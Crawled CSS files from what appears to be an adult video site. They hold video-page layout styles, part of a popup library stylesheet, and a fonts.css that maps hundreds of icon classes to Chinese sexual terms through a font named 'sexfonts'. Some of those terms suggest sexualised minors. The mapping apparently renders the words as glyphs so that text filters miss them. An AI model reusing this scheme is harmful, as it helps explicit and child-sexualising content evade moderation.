.actor-area {
    width: 100%;
    position: absolute;
    right: 0;
    bottom: 0;
    height: 44px;
    padding: 12px;
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.68), transparent);
}

.actor-area span {
    background: rgba(0, 0, 0, .51);
    color: #c2c6d0;
    padding: 0 8px;
    border-radius: 5px;
    display: inline-block !important;
}

.actor-cover::before {
    content: '';
    opacity: .1;
    background-image: radial-gradient(transparent 0%, rgba(0, 0, 0, 0.1) 44%, rgba(0, 0, 0, 0.56) 100%);
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    border-radius: 5px;
    z-index: 1;
    pointer-events: none
}

.actor-cover:hover::before {
    opacity: 1;
    backdrop-filter: contrast(1.2) saturate(1.2);
}

.actor-detail-container .box {
    padding: 25px;
    background: #fff;
    border-radius: 18px;
    margin: 10px -25px 50px;
    position: relative;
    box-shadow: 0 7px 21px rgba(149, 157, 165, .22)
}

.actor-detail-container.box::after,
.actor-detail-container.box::before {
    height: 100%;
    position: absolute;
    border-radius: 18px;
    box-shadow: 0 7px 21px rgba(149, 157, 165, .22)
}

.actor-detail-container.box::after {
    content: '';
    bottom: -13px;
    left: 16px;
    width: calc(100% - 32px);
    z-index: -2
}

.actor-detail-container.box::before {
    content: '';
    bottom: -6px;
    left: 6px;
    width: calc(100% - 12px);
    z-index: -1;
    background: #fff
}

.actor-detail-container .video-cover {
    float: right;
    width: 200px;
    overflow: hidden;
    margin: 0 0 0 25px;
    border-radius: 10px;
}

.actor-detail-container .video-info {
    padding: 0 0 5px 5px;
}

.actor-detail-container .video-info .page-title {
    padding-bottom: 10px;
    font-size: 38px;
    line-height: 1.3;
    color: rgba(7, 7, 10, .92);
    font-weight: 700;
}

.actor-detail-container .video-subtitle {
    margin-top: -5px;
    padding-bottom: 10px;
    font-weight: 700;
    font-size: 14px;
}

.actor-detail-container .video-info-main {
    min-height: 200px;
}

.actor-detail-container .video-info-items {
    display: flex;
    padding-bottom: 5px;
    line-height: 1.7;
}

.actor-detail-container .video-info-itemtitle {
    display: inline-block;
    min-width: 46px;
    font-weight: 700;
    color: rgba(0, 0, 0, .51);
}

.actor-detail-container .module {
    padding-bottom: 20px;
}

.actor-detail-container .module-title {
    font-size: 26px;
    font-weight: 600;
    line-height: 1.3;
}

.actor-detail-container .module-blocklist {
    margin: -5px;
}

.actor-detail-container .module-player-list {
    padding: 15px;
    background: #eaedf1;
    margin-bottom: 20px;
    border-radius: 10px 0 10px 10px;
}

.actor-detail-container .scroll-box-y {
    max-height: 30vh;
    overflow-y: auto;
}

.actor-detail-container .module-item-cover {
    position: relative;
    height: 0;
    padding-top: 140%;
    background-position: 50% 50%;
    background-size: cover;
    overflow: hidden;
    border-radius: 5px;
}

.actor-detail-container .module-items {
    display: flex;
}

.actor-detail-container .module-item {
    position: relative;
    width: 200px;
    margin: 0 20px 20px 0;
    display: inline-block;
    font-size: 14px;
    text-align: center;
    flex: 0 0 calc(100% / 6); /* 确保每个子元素宽度相同，这里是容器宽度的1/6 */
}

.actor-detail-container .module-item-title {
    margin-top: 10px;
    display: inline-block;
    text-align: center;
}

.actor-detail-container .module-item-pic, .actor-detail-container .module-item-pic img {
    height: 100%;
    width: 100%;
}

.actor-detail-container .module-item-pic a {
    padding-top: 53px;
    height: 100%;
    width: 100%;
    text-align: center;
    position: absolute;
    background-size: cover;
    left: 0;
    top: 0;
    z-index: 1;
}

.actor-detail-container .module-item-pic a i {
    opacity: 0;
    transform: scale(.6);
    height: 40px;
    width: 40px;
    background: #fff;
    color: rgba(7, 7, 10, .92);
    border-radius: 50px;
    line-height: 40px;
    text-indent: 2.5px;
    font-size: 12px;
}

.actor-detail-container .module-item-pic img {
    top: 0;
    left: 0;
    object-fit: cover;
    position: absolute;
}

.actor-detail-container .module-item-caption {
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    height: 44px;
    padding: 12px;
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.68), transparent);
}

.actor-detail-container .module-item-caption span {
    max-width: 58px;
    background: rgba(0, 0, 0, .51);
    color: #c2c6d0;
    margin: 0 5px 0 0;
}

.actor-detail-container .module-item-caption span,
.actor-detail-container .module-item-style.video-tag a,
.actor-detail-container .video-player-handle .handle-btn em,
.actor-detail-container .tips-list span {
    padding: 0 5px;
    line-height: 20px;
    font-size: 12px;
    border-radius: 5px;
    display: inline-block !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.virtaal.org/static/default/css/fonts.css
body_size: 3419
content:
@font-face {
    font-family: "sexfonts";
    src: url("/static/fonts/sexfonts.eot"); /* IE9 */
    src: url("/static/fonts/sexfonts.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
    url("/static/fonts/sexfonts.woff") format("woff"), /* chrome、firefox */
    url("/static/fonts/sexfonts.ttf") format("truetype"), /* chrome、firefox、opera、Safari, Android, iOS 4.2+ */
    url("/static/fonts/sexfonts.svg#uxfonteditor") format("svg"); /* iOS 4.1- */
}

.icon{
    font-style:normal;
}




.icon-u7CBE:before {
  content: "\7cbe";
}

.icon-u54C1:before {
  content: "\54c1";
}

.icon-u56FD:before {
  content: "\56fd";
}

.icon-u4EA7:before {
  content: "\4ea7";
}

.icon-u65E5:before {
  content: "\65e5";
}

.icon-u97E9:before {
  content: "\97e9";
}

.icon-u6B27:before {
  content: "\6b27";
}

.icon-u7F8E:before {
  content: "\7f8e";
}

.icon-u7F51:before {
  content: "\7f51";
}

.icon-u7EA2:before {
  content: "\7ea2";
}

.icon-u7279:before {
  content: "\7279";
}

.icon-u8272:before {
  content: "\8272";
}

.icon-u52A8:before {
  content: "\52a8";
}

.icon-u6F2B:before {
  content: "\6f2b";
}

.icon-u4F26:before {
  content: "\4f26";
}

.icon-u7406:before {
  content: "\7406";
}

.icon-u89C6:before {
  content: "\89c6";
}

.icon-u9891:before {
  content: "\9891";
}

.icon-u6620:before {
  content: "\6620";
}

.icon-u753B:before {
  content: "\753b";
}

.icon-u4F20:before {
  content: "\4f20";
}

.icon-u5A92:before {
  content: "\5a92";
}

.icon-u60C5:before {
  content: "\60c5";
}

.icon-u4EBA:before {
  content: "\4eba";
}

.icon-u63A8:before {
  content: "\63a8";
}

.icon-u8350:before {
  content: "\8350";
}

.icon-u539F:before {
  content: "\539f";
}

.icon-u521B:before {
  content: "\521b";
}

.icon-u81EA:before {
  content: "\81ea";
}

.icon-u62CD:before {
  content: "\62cd";
}

.icon-u4E2D:before {
  content: "\4e2d";
}

.icon-u6587:before {
  content: "\6587";
}

.icon-u5B57:before {
  content: "\5b57";
}

.icon-u5E55:before {
  content: "\5e55";
}

.icon-u672C:before {
  content: "\672c";
}

.icon-u6709:before {
  content: "\6709";
}

.icon-u7801:before {
  content: "\7801";
}

.icon-u65E0:before {
  content: "\65e0";
}

.icon-u7D20:before {
  content: "\7d20";
}

.icon-u9AD8:before {
  content: "\9ad8";
}

.icon-u6E05:before {
  content: "\6e05";
}

.icon-u540D:before {
  content: "\540d";
}

.icon-u4F18:before {
  content: "\4f18";
}

.icon-u841D:before {
  content: "\841d";
}

.icon-u8389:before {
  content: "\8389";
}

.icon-u5C11:before {
  content: "\5c11";
}

.icon-u5973:before {
  content: "\5973";
}

.icon-u9009:before {
  content: "\9009";
}

.icon-u72EC:before {
  content: "\72ec";
}

.icon-u5BB6:before {
  content: "\5bb6";
}

.icon-u660E:before {
  content: "\660e";
}

.icon-u661F:before {
  content: "\661f";
}

.icon-u5927:before {
  content: "\5927";
}

.icon-u7247:before {
  content: "\7247";
}

.icon-u6362:before {
  content: "\6362";
}

.icon-u8138:before {
  content: "\8138";
}

.icon-u533A:before {
  content: "\533a";
}

.icon-u4E3B:before {
  content: "\4e3b";
}

.icon-u64AD:before {
  content: "\64ad";
}

.icon-u6A21:before {
  content: "\6a21";
}

.icon-u79C1:before {
  content: "\79c1";
}

.icon-u77ED:before {
  content: "\77ed";
}

.icon-u88D9:before {
  content: "\88d9";
}

.icon-u5236:before {
  content: "\5236";
}

.icon-u670D:before {
  content: "\670d";
}

.icon-u6DEB:before {
  content: "\6deb";
}

.icon-u7A74:before {
  content: "\7a74";
}

.icon-u540C:before {
  content: "\540c";
}

.icon-u6027:before {
  content: "\6027";
}

.icon-u5996:before {
  content: "\5996";
}

.icon-u957F:before {
  content: "\957f";
}

.icon-u817F:before {
  content: "\817f";
}

.icon-u4E1D:before {
  content: "\4e1d";
}

.icon-u889C:before {
  content: "\889c";
}

.icon-u90BB:before {
  content: "\90bb";
}

.icon-u59BB:before {
  content: "\59bb";
}

.icon-u719F:before {
  content: "\719f";
}

.icon-u53E3:before {
  content: "\53e3";
}

.icon-u7206:before {
  content: "\7206";
}

.icon-u989C:before {
  content: "\989c";
}

.icon-u5C04:before {
  content: "\5c04";
}

.icon-u8C03:before {
  content: "\8c03";
}

.icon-u6559:before {
  content: "\6559";
}

.icon-u5DE8:before {
  content: "\5de8";
}

.icon-u4E73:before {
  content: "\4e73";
}

.icon-u8BF1:before {
  content: "\8bf1";
}

.icon-u60D1:before {
  content: "\60d1";
}

.icon-u53EF:before {
  content: "\53ef";
}

.icon-u7231:before {
  content: "\7231";
}

.icon-u591A:before {
  content: "\591a";
}

.icon-u7FA4:before {
  content: "\7fa4";
}

.icon-u4EA4:before {
  content: "\4ea4";
}

.icon-u7FD8:before {
  content: "\7fd8";
}

.icon-u81C0:before {
  content: "\81c0";
}

.icon-u5C3B:before {
  content: "\5c3b";
}

.icon-u8CA7:before {
  content: "\8ca7";
}

.icon-u5C0F:before {
  content: "\5c0f";
}

.icon-u5976:before {
  content: "\5976";
}

.icon-u4E71:before {
  content: "\4e71";
}

.icon-u6210:before {
  content: "\6210";
}

.icon-u6170:before {
  content: "\6170";
}

.icon-u5F69:before {
  content: "\5f69";
}

.icon-u6B21:before {
  content: "\6b21";
}

.icon-u5143:before {
  content: "\5143";
}

.icon-u4E09:before {
  content: "\4e09";
}

.icon-u7EA7:before {
  content: "\7ea7";
}

.icon-u7EFC:before {
  content: "\7efc";
}

.icon-u827A:before {
  content: "\827a";
}

.icon-u9999:before {
  content: "\9999";
}

.icon-u6E2F:before {
  content: "\6e2f";
}

.icon-u5199:before {
  content: "\5199";
}

.icon-u771F:before {
  content: "\771f";
}

.icon-u4E9A:before {
  content: "\4e9a";
}

.icon-u6D32:before {
  content: "\6d32";
}

.icon-u8BED:before {
  content: "\8bed";
}

.icon-u63A2:before {
  content: "\63a2";
}

.icon-u82B1:before {
  content: "\82b1";
}

.icon-u5408:before {
  content: "\5408";
}

.icon-u96C6:before {
  content: "\96c6";
}

.icon-u756A:before {
  content: "\756a";
}

.icon-u53F7:before {
  content: "\53f7";
}

.icon-u7EAF:before {
  content: "\7eaf";
}

.icon-u751C:before {
  content: "\751c";
}

.icon-u98CE:before {
  content: "\98ce";
}

.icon-u9A9A:before {
  content: "\9a9a";
}

.icon-u4E30:before {
  content: "\4e30";
}

.icon-u6EE1:before {
  content: "\6ee1";
}

.icon-u82D7:before {
  content: "\82d7";
}

.icon-u6761:before {
  content: "\6761";
}

.icon-u5C24:before {
  content: "\5c24";
}

.icon-u7269:before {
  content: "\7269";
}

.icon-u871C:before {
  content: "\871c";
}

.icon-u6843:before {
  content: "\6843";
}

.icon-u4E56:before {
  content: "\4e56";
}

.icon-u5DE7:before {
  content: "\5de7";
}

.icon-u76F4:before {
  content: "\76f4";
}

.icon-u70AE:before {
  content: "\70ae";
}

.icon-u53CB:before {
  content: "\53cb";
}

.icon-u5AE9:before {
  content: "\5ae9";
}

.icon-u59B9:before {
  content: "\59b9";
}

.icon-u7A7A:before {
  content: "\7a7a";
}

.icon-u59D0:before {
  content: "\59d0";
}

.icon-u6821:before {
  content: "\6821";
}

.icon-u517C:before {
  content: "\517c";
}

.icon-u804C:before {
  content: "\804c";
}

.icon-u79C0:before {
  content: "\79c0";
}

.icon-u63F4:before {
  content: "\63f4";
}

.icon-u5916:before {
  content: "\5916";
}

.icon-u56F4:before {
  content: "\56f4";
}

.icon-u5F00:before {
  content: "\5f00";
}

.icon-u623F:before {
  content: "\623f";
}

.icon-u9152:before {
  content: "\9152";
}

.icon-u5E97:before {
  content: "\5e97";
}

.icon-u6309:before {
  content: "\6309";
}

.icon-u6469:before {
  content: "\6469";
}

.icon-u6C99:before {
  content: "\6c99";
}

.icon-u53D1:before {
  content: "\53d1";
}

.icon-u6237:before {
  content: "\6237";
}

.icon-u5728:before {
  content: "\5728";
}

.icon-u6D74:before {
  content: "\6d74";
}

.icon-u5BA4:before {
  content: "\5ba4";
}

.icon-u4F1A:before {
  content: "\4f1a";
}

.icon-u6240:before {
  content: "\6240";
}

.icon-u6E29:before {
  content: "\6e29";
}

.icon-u6CC9:before {
  content: "\6cc9";
}

.icon-u5BBE:before {
  content: "\5bbe";
}

.icon-u9986:before {
  content: "\9986";
}

.icon-u5395:before {
  content: "\5395";
}

.icon-u8F66:before {
  content: "\8f66";
}

.icon-u9707:before {
  content: "\9707";
}

.icon-u5B66:before {
  content: "\5b66";
}

.icon-u611F:before {
  content: "\611f";
}

.icon-u6781:before {
  content: "\6781";
}

.icon-u8DA3:before {
  content: "\8da3";
}

.icon-u811A:before {
  content: "\811a";
}

.icon-u767D:before {
  content: "\767d";
}

.icon-u503C:before {
  content: "\503c";
}

.icon-u9ED1:before {
  content: "\9ed1";
}

.icon-u7C89:before {
  content: "\7c89";
}

.icon-u6F6E:before {
  content: "\6f6e";
}

.icon-u8D27:before {
  content: "\8d27";
}

.icon-u864E:before {
  content: "\864e";
}

.icon-u857E:before {
  content: "\857e";
}

.icon-u540A:before {
  content: "\540a";
}

.icon-u5E26:before {
  content: "\5e26";
}

.icon-u6DF7:before {
  content: "\6df7";
}

.icon-u8840:before {
  content: "\8840";
}

.icon-u5987:before {
  content: "\5987";
}

.icon-u513F:before {
  content: "\513f";
}

.icon-u5B50:before {
  content: "\5b50";
}

.icon-u795E:before {
  content: "\795e";
}

.icon-u751F:before {
  content: "\751f";
}

.icon-u4E0A:before {
  content: "\4e0a";
}

.icon-u53F8:before {
  content: "\53f8";
}

.icon-u5988:before {
  content: "\5988";
}

.icon-u5FA1:before {
  content: "\5fa1";
}

.icon-u75F4:before {
  content: "\75f4";
}

.icon-u840C:before {
  content: "\840c";
}

.icon-u6280:before {
  content: "\6280";
}

.icon-u8001:before {
  content: "\8001";
}

.icon-u5E08:before {
  content: "\5e08";
}

.icon-u4EC6:before {
  content: "\4ec6";
}

.icon-u5929:before {
  content: "\5929";
}

.icon-u4F7F:before {
  content: "\4f7f";
}

.icon-u7238:before {
  content: "\7238";
}

.icon-u95FA:before {
  content: "\95fa";
}

.icon-u79D8:before {
  content: "\79d8";
}

.icon-u4E66:before {
  content: "\4e66";
}

.icon-u51FA:before {
  content: "\51fa";
}

.icon-u5185:before {
  content: "\5185";
}

.icon-u540E:before {
  content: "\540e";
}

.icon-u5165:before {
  content: "\5165";
}

.icon-u4F4D:before {
  content: "\4f4d";
}

.icon-u9A91:before {
  content: "\9a91";
}

.icon-u4E58:before {
  content: "\4e58";
}

.icon-u9053:before {
  content: "\9053";
}

.icon-u5177:before {
  content: "\5177";
}

.icon-u59FF:before {
  content: "\59ff";
}

.icon-u52BF:before {
  content: "\52bf";
}

.icon-u6DF1:before {
  content: "\6df1";
}

.icon-u5589:before {
  content: "\5589";
}

.icon-u64CD:before {
  content: "\64cd";
}

.icon-u8DF3:before {
  content: "\8df3";
}

.icon-u86CB:before {
  content: "\86cb";
}

.icon-u8214:before {
  content: "\8214";
}

.icon-u903C:before {
  content: "\903c";
}

.icon-u53CC:before {
  content: "\53cc";
}

.icon-u98DE:before {
  content: "\98de";
}

.icon-u4F53:before {
  content: "\4f53";
}

.icon-u5750:before {
  content: "\5750";
}

.icon-u5439:before {
  content: "\5439";
}

.icon-u83CA:before {
  content: "\83ca";
}

.icon-u8DB3:before {
  content: "\8db3";
}

.icon-u6D3B:before {
  content: "\6d3b";
}

.icon-u55B7:before {
  content: "\55b7";
}

.icon-u6478:before {
  content: "\6478";
}

.icon-u820C:before {
  content: "\820c";
}

.icon-u543B:before {
  content: "\543b";
}

.icon-u809B:before {
  content: "\809b";
}

.icon-u95E8:before {
  content: "\95e8";
}

.icon-u547B:before {
  content: "\547b";
}

.icon-u541F:before {
  content: "\541f";
}

.icon-u8361:before {
  content: "\8361";
}

.icon-u6D6A:before {
  content: "\6d6a";
}

.icon-u53EB:before {
  content: "\53eb";
}

.icon-u5A07:before {
  content: "\5a07";
}

.icon-u5598:before {
  content: "\5598";
}

.icon-u6346:before {
  content: "\6346";
}

.icon-u7ED1:before {
  content: "\7ed1";
}

.icon-u556A:before {
  content: "\556a";
}

.icon-u63D2:before {
  content: "\63d2";
}

.icon-u6FC0:before {
  content: "\6fc0";
}

.icon-u9732:before {
  content: "\9732";
}

.icon-u6D41:before {
  content: "\6d41";
}

.icon-u8089:before {
  content: "\8089";
}

.icon-u9E21:before {
  content: "\9e21";
}

.icon-u62BD:before {
  content: "\62bd";
}

.icon-u6B32:before {
  content: "\6b32";
}

.icon-u731B:before {
  content: "\731b";
}

.icon-u624B:before {
  content: "\624b";
}

.icon-u5C4C:before {
  content: "\5c4c";
}

.icon-u68D2:before {
  content: "\68d2";
}

.icon-u5077:before {
  content: "\5077";
}

.icon-u5C41:before {
  content: "\5c41";
}

.icon-u529B:before {
  content: "\529b";
}

.icon-u80A1:before {
  content: "\80a1";
}

.icon-u723D:before {
  content: "\723d";
}

.icon-u5F04:before {
  content: "\5f04";
}

.icon-u5403:before {
  content: "\5403";
}

.icon-u88E4:before {
  content: "\88e4";
}

.icon-u63C9:before {
  content: "\63c9";
}

.icon-u5149:before {
  content: "\5149";
}

.icon-u88F8:before {
  content: "\88f8";
}

.icon-u6DB2:before {
  content: "\6db2";
}

.icon-u8131:before {
  content: "\8131";
}

.icon-u80F8:before {
  content: "\80f8";
}

.icon-u5634:before {
  content: "\5634";
}

.icon-u9C8D:before {
  content: "\9c8d";
}

.icon-u80A5:before {
  content: "\80a5";
}

.icon-u8A98:before {
  content: "\8a98";
}

.icon-u9634:before {
  content: "\9634";
}

.icon-u59C9:before {
  content: "\59c9";
}

.icon-u70ED:before {
  content: "\70ed";
}

.icon-u75AF:before {
  content: "\75af";
}

.icon-u808F:before {
  content: "\808f";
}

.icon-u5438:before {
  content: "\5438";
}

.icon-u512A:before {
  content: "\512a";
}

.icon-u4EB2:before {
  content: "\4eb2";
}

.icon-u5C3A:before {
  content: "\5c3a";
}

.icon-u9854:before {
  content: "\9854";
}

.icon-u585E:before {
  content: "\585e";
}

.icon-u786C:before {
  content: "\786c";
}

.icon-u6D46:before {
  content: "\6d46";
}

.icon-u6E7F:before {
  content: "\6e7f";
}

.icon-u5668:before {
  content: "\5668";
}

.icon-u8FF7:before {
  content: "\8ff7";
}

.icon-u6975:before {
  content: "\6975";
}

.icon-u4F0A:before {
  content: "\4f0a";
}

.icon-u62A0:before {
  content: "\62a0";
}

.icon-u6C41:before {
  content: "\6c41";
}

.icon-u7F9E:before {
  content: "\7f9e";
}

.icon-u502B:before {
  content: "\502b";
}

.icon-u7761:before {
  content: "\7761";
}

.icon-u5F37:before {
  content: "\5f37";
}

.icon-u59E6:before {
  content: "\59e6";
}

.icon-u89AA:before {
  content: "\89aa";
}

.icon-u6FA1:before {
  content: "\6fa1";
}

.icon-u7AE5:before {
  content: "\7ae5";
}

.icon-u8273:before {
  content: "\8273";
}

.icon-u5A9A:before {
  content: "\5a9a";
}

.icon-u4FBF:before {
  content: "\4fbf";
}

.icon-u7834:before {
  content: "\7834";
}

.icon-u7325:before {
  content: "\7325";
}

.icon-u7F69:before {
  content: "\7f69";
}

.icon-u52C3:before {
  content: "\52c3";
}

.icon-u8FB1:before {
  content: "\8fb1";
}

.icon-u8ABF:before {
  content: "\8abf";
}

.icon-u5C3F:before {
  content: "\5c3f";
}

.icon-u6E80:before {
  content: "\6e80";
}

.icon-u52D5:before {
  content: "\52d5";
}

.icon-u9965:before {
  content: "\9965";
}

.icon-u697D:before {
  content: "\697d";
}

.icon-u9633:before {
  content: "\9633";
}

.icon-u69A8:before {
  content: "\69a8";
}

.icon-u5A66:before {
  content: "\5a66";
}

.icon-u617E:before {
  content: "\617e";
}

.icon-u599E:before {
  content: "\599e";
}

.icon-u8E42:before {
  content: "\8e42";
}

.icon-u64B8:before {
  content: "\64b8";
}

.icon-u541E:before {
  content: "\541e";
}

.icon-u8E8F:before {
  content: "\8e8f";
}

.icon-u9A0E:before {
  content: "\9a0e";
}

.icon-u8F2A:before {
  content: "\8f2a";
}

.icon-u5AD6:before {
  content: "\5ad6";
}

.icon-u9AD4:before {
  content: "\9ad4";
}

.icon-u804A:before {
  content: "\804a";
}

.icon-u7C97:before {
  content: "\7c97";
}

.icon-u5E7C:before {
  content: "\5e7c";
}

.icon-u9B45:before {
  content: "\9b45";
}

.icon-u5AC2:before {
  content: "\5ac2";
}

.icon-u5507:before {
  content: "\5507";
}

.icon-u6DA6:before {
  content: "\6da6";
}

.icon-u7709:before {
  content: "\7709";
}

.icon-u5167:before {
  content: "\5167";
}

.icon-u836F:before {
  content: "\836f";
}

.icon-u8482:before {
  content: "\8482";
}

.icon-u8210:before {
  content: "\8210";
}

.icon-u763E:before {
  content: "\763e";
}

.icon-u8207:before {
  content: "\8207";
}

.icon-u542E:before {
  content: "\542e";
}

.icon-u51E6:before {
  content: "\51e6";
}

.icon-u75D2:before {
  content: "\75d2";
}

.icon-u8449:before {
  content: "\8449";
}

.icon-u5993:before {
  content: "\5993";
}

.icon-u982D:before {
  content: "\982d";
}

.icon-u4E82:before {
  content: "\4e82";
}

.icon-u4E80:before {
  content: "\4e80";
}

.icon-u4F3A:before {
  content: "\4f3a";
}

.icon-u507F:before {
  content: "\507f";
}

.icon-u4FB5:before {
  content: "\4fb5";
}

.icon-u54BD:before {
  content: "\54bd";
}

.icon-u5A6C:before {
  content: "\5a6c";
}

.icon-u5B55:before {
  content: "\5b55";
}

.icon-u5451:before {
  content: "\5451";
}

.icon-u7DB2:before {
  content: "\7db2";
}

.icon-u6F22:before {
  content: "\6f22";
}

.icon-u51CC:before {
  content: "\51cc";
}

.icon-u511F:before {
  content: "\511f";
}

.icon-u5C44:before {
  content: "\5c44";
}

.icon-u6625:before {
  content: "\6625";
}

.icon-u505A:before {
  content: "\505a";
}

.icon-u9A13:before {
  content: "\9a13";
}

.icon-u4E3D:before {
  content: "\4e3d";
}

.icon-u4FD7:before {
  content: "\4fd7";
}

.icon-u4FB6:before {
  content: "\4fb6";
}

.icon-u4FF8:before {
  content: "\4ff8";
}

.icon-u500C:before {
  content: "\500c";
}

.icon-u53FC:before {
  content: "\53fc";
}

.icon-u53FD:before {
  content: "\53fd";
}

.icon-u808C:before {
  content: "\808c";
}

.icon-u654F:before {
  content: "\654f";
}

.icon-u5375:before {
  content: "\5375";
}

.icon-u5256:before {
  content: "\5256";
}

.icon-u8208:before {
  content: "\8208";
}

.icon-u620F:before {
  content: "\620f";
}

.icon-u8CEA:before {
  content: "\8cea";
}

.icon-u4E2B:before {
  content: "\4e2b";
}

.icon-u4F34:before {
  content: "\4f34";
}

.icon-u51C0:before {
  content: "\51c0";
}

.icon-u5BA2:before {
  content: "\5ba2";
}

.icon-u596E:before {
  content: "\596e";
}

.icon-u5FEB:before {
  content: "\5feb";
}

.icon-u8EAB:before {
  content: "\8eab";
}

.icon-u53D7:before {
  content: "\53d7";
}

.icon-u57FA:before {
  content: "\57fa";
}

.icon-u91CC:before {
  content: "\91cc";
}

.icon-u5E79:before {
  content: "\5e79";
}

.icon-u7981:before {
  content: "\7981";
}

.icon-u64AE:before {
  content: "\64ae";
}

.icon-u5F71:before {
  content: "\5f71";
}

.icon-u8179:before {
  content: "\8179";
}

.icon-u6BDB:before {
  content: "\6bdb";
}

.icon-u611B:before {
  content: "\611b";
}

.icon-u80B2:before {
  content: "\80b2";
}

.icon-u5FB3:before {
  content: "\5fb3";
}

.icon-u5A5A:before {
  content: "\5a5a";
}

.icon-u6BCD:before {
  content: "\6bcd";
}

.icon-u5A4A:before {
  content: "\5a4a";
}

.icon-u6F02:before {
  content: "\6f02";
}

.icon-u521D:before {
  content: "\521d";
}

.icon-u5A18:before {
  content: "\5a18";
}

.icon-u72C2:before {
  content: "\72c2";
}

.icon-u767C:before {
  content: "\767c";
}

.icon-u5999:before {
  content: "\5999";
}

.icon-u676F:before {
  content: "\676f";
}

.icon-u4FD8:before {
  content: "\4fd8";
}

.icon-u5E72:before {
  content: "\5e72";
}

.icon-u6F5C:before {
  content: "\6f5c";
}

.icon-u642D:before {
  content: "\642d";
}

.icon-u8BAA:before {
  content: "\8baa";
}

.icon-u5DF4:before {
  content: "\5df4";
}

.icon-u9762:before {
  content: "\9762";
}

.icon-u6DA9:before {
  content: "\6da9";
}

.icon-u8349:before {
  content: "\8349";
}

.icon-u5957:before {
  content: "\5957";
}

.icon-u6750:before {
  content: "\6750";
}

.icon-u59EC:before {
  content: "\59ec";
}

.icon-u55F7:before {
  content: "\55f7";
}

.icon-u72E0:before {
  content: "\72e0";
}

.icon-u54E5:before {
  content: "\54e5";
}

.icon-u6C34:before {
  content: "\6c34";
}

.icon-u5F1F:before {
  content: "\5f1f";
}

.icon-u4E45:before {
  content: "\4e45";
}

.icon-u5BC6:before {
  content: "\5bc6";
}

.icon-u5E8A:before {
  content: "\5e8a";
}

.icon-u77DC:before {
  content: "\77dc";
}

.icon-u6301:before {
  content: "\6301";
}

.icon-u80A4:before {
  content: "\80a4";
}

.icon-u59A9:before {
  content: "\59a9";
}

.icon-u6001:before {
  content: "\6001";
}

.icon-u54AA:before {
  content: "\54aa";
}

.icon-u4E0B:before {
  content: "\4e0b";
}



--- FILE ---
content_type: text/css
request_url: http://www.virtaal.org/static/default/js/theme/default/layer.css?v=3.5.1
body_size: 3286
content:
/**

 @Name: layer

 **/

/* *html{background-image: url(about:blank); background-attachment: fixed;} */
html #layuicss-layer {
    display: none;
    position: absolute;
    width: 1989px;
}

/* common */
.layui-layer-shade, .layui-layer {
    position: fixed;
    _position: absolute;
    pointer-events: auto;
}

.layui-layer-shade {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    _height: expression(document.body.offsetHeight+"px");
}

.layui-layer {
    -webkit-overflow-scrolling: touch;
}

.layui-layer {
    top: 150px;
    left: 0;
    margin: 0;
    padding: 0;
    background-color: #fff;
    -webkit-background-clip: content;
    border-radius: 2px;
    box-shadow: 1px 1px 50px rgba(0, 0, 0, .3);
}

.layui-layer-close {
    position: absolute;
}

.layui-layer-content {
    position: relative;
}

.layui-layer-border {
    border: 1px solid #B2B2B2;
    border: 1px solid rgba(0, 0, 0, .1);
    box-shadow: 1px 1px 5px rgba(0, 0, 0, .2);
}

.layui-layer-dialog .layui-layer-ico,
.layui-layer-setwin a,
.layui-layer-btn a {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: top;
}

.layui-layer-move {
    display: none;
    position: fixed;
    *position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    cursor: move;
    opacity: 0;
    filter: alpha(opacity=0);
    background-color: #fff;
    z-index: 2147483647;
}

.layui-layer-resize {
    position: absolute;
    width: 15px;
    height: 15px;
    right: 0;
    bottom: 0;
    cursor: se-resize;
}

/* 动画 */
.layer-anim {
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-duration: .3s;
    animation-duration: .3s;
}

@-webkit-keyframes layer-bounceIn { /* 默认 */
    0% {
        opacity: 0;
        -webkit-transform: scale(.5);
        transform: scale(.5)
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes layer-bounceIn {
    0% {
        opacity: 0;
        -webkit-transform: scale(.5);
        -ms-transform: scale(.5);
        transform: scale(.5)
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1)
    }
}

.layer-anim-00 {
    -webkit-animation-name: layer-bounceIn;
    animation-name: layer-bounceIn
}

@-webkit-keyframes layer-zoomInDown {
    0% {
        opacity: 0;
        -webkit-transform: scale(.1) translateY(-2000px);
        transform: scale(.1) translateY(-2000px);
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out
    }
    60% {
        opacity: 1;
        -webkit-transform: scale(.475) translateY(60px);
        transform: scale(.475) translateY(60px);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out
    }
}

@keyframes layer-zoomInDown {
    0% {
        opacity: 0;
        -webkit-transform: scale(.1) translateY(-2000px);
        -ms-transform: scale(.1) translateY(-2000px);
        transform: scale(.1) translateY(-2000px);
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out
    }
    60% {
        opacity: 1;
        -webkit-transform: scale(.475) translateY(60px);
        -ms-transform: scale(.475) translateY(60px);
        transform: scale(.475) translateY(60px);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out
    }
}

.layer-anim-01 {
    -webkit-animation-name: layer-zoomInDown;
    animation-name: layer-zoomInDown
}

@-webkit-keyframes layer-fadeInUpBig {
    0% {
        opacity: 0;
        -webkit-transform: translateY(2000px);
        transform: translateY(2000px)
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

@keyframes layer-fadeInUpBig {
    0% {
        opacity: 0;
        -webkit-transform: translateY(2000px);
        -ms-transform: translateY(2000px);
        transform: translateY(2000px)
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0)
    }
}

.layer-anim-02 {
    -webkit-animation-name: layer-fadeInUpBig;
    animation-name: layer-fadeInUpBig
}

@-webkit-keyframes layer-zoomInLeft {
    0% {
        opacity: 0;
